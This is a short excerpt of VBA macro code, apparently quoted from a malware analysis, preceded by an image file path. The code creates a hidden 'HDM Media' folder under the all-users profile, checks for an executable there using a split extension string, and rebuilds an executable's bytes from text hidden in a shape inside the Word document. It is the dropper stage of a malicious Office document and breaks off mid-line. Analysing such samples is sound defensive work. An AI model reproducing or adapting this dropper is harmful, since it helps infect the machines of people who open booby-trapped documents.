 file_shoby_name = "davivthain"
folder_shoby_name = Environ$("ALLUSERSPROFILE") & "\HDM Media\"
If Dir(folder_shoby_name, vbDirectory) = "" Then
MkDir (folder_shoby_name)
End If
path_shoby_file = folder_shoby_name & file_shoby_name
Dim awr1shoby_s() As String
If Dir(path_shoby_file & ".ex" & "e") = "" Then
Dim shoby_bweyt(123903) As Byte
awr1shoby_s = Split(ActiveDocument.Pages(1).Shapes(1).TextFrame.Story.Te
Dim i As Double
For i = 0 To UBound(awr1shoby_s) - LBound(awr1shoby_s)
shoby_bweyt(i) = awr1shoby_s(i)
Next